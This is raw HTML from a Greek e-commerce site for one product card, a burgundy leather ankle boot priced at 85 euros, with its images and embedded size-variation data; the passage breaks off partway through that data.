<div class="product type-product post-3846 status-publish last instock product_cat-papoutsia product_cat-arvylakia has-post-thumbnail purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://fashionsteps.gr/product/cross-470-bornto-dermatino-arvylaki/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3846" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="3846" data-product_sku="470BO" aria-label="Επιλέξτε επιλογές για  &ldquo;Cross 470 μπορντώ δερμάτινο αρβυλάκι&rdquo;" rel="nofollow" title="ΕΠΙΛΟΓΗ"><span class="add_to_cart_text">ΕΠΙΛΟΓΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="3846" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="variable" data-href="https://fashionsteps.gr/product/cross-470-bornto-dermatino-arvylaki/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/cross-470-bornto-dermatino-arvylaki/" title="Cross 470 μπορντώ δερμάτινο αρβυλάκι">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7662-Large-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cross 470 μπορντώ δερμάτινο αρβυλάκι" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7662-Large-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7662-Large-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7662-Large-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7662-Large-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7664-Large-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7664-Large-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7664-Large-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7664-Large-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7664-Large-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/cross-470-bornto-dermatino-arvylaki/" title="Cross 470 μπορντώ δερμάτινο αρβυλάκι">
            Cross 470 μπορντώ δερμάτινο αρβυλάκι        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>85,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="3846" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;36&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7662 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7662 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3453,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;470BO&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4668,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;37&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7662 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7662 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3453,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;470BO&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4669,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;38&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7662 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7662 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3453,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;470BO&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4670,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;39&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7662 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7662 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3453,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;470BO&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4671,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7662 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7662 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3453,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;470BO&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4672,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7662 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7662 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3453,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;470BO&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4673,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;42&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7662 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7662 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7662-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3453,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&